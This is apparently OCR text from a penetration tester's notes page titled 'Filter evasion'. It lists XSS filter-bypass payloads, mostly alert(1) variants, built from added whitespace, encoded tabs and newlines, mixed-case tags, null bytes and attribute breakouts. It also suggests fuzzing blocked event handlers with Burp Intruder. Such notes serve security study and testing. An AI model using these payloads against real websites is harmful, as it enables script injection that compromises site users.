 Filter evasion
Techniques + Add a view Search ••• New
Aa Name Tags Column
Basic modifications
<script>alert(1)</script>
<script >alert(1)</script>
<script >alert(1)</script>
Encoded tabs/newlines/CR
<script&#9>alert(1)</script>
<script&#10>alert(1)</script>
<script&#13>alert(1)</script>
Capital letters
<ScRipT>alert(1)</sCriPt>Adding nullbytes:
<%00script>alert(1)</script>
<script>al%00ert(1)</script>
Doing basic things like
adding spaces, encoding
tabs, newlines and carriege
rerurns can do a lot alread
Attributes and tags
<input type="text" name="input" value="hello">
<input type="text" name="input" value="><script>alert(1)</script>
<randomtag type="text" name="input" value="><script>alert(1)</script>
<input/type="text" name="input" value="><script>alert(1)</script>
<input&#9type="text" name="input" value="><script>alert(1)</script>
<input&#10type="text" name="input" value="><script>alert(1)</script>
<input&#13type="text" name="input" value="><script>alert(1)</script>
<input/'type="text" name="input" value="><script>alert(1)</script>
<iNpUt type="text" name="input" value="><script>alert(1)</script>
<%00input type="text" name="input" value="><script>alert(1)</script>
<inp%00ut type="text" name="input" value="><script>alert(1)</script>
<input t%00ype="text" name="input" value="><script>alert(1)</script>
<input type="text" name="input" value="><script>a%00lert(1)</script>
We can do the same basic
modifications to attribute
tags and add things like
nullbytes
Event handlers
Use burp intruder, select your event handler that's blocked and use burp suites cheat sheet
to test all event handlers
Try all different event
handlers
https://portswigger.net/web-
security/cross-site-
scripting/cheat-sheet
Use burp intruder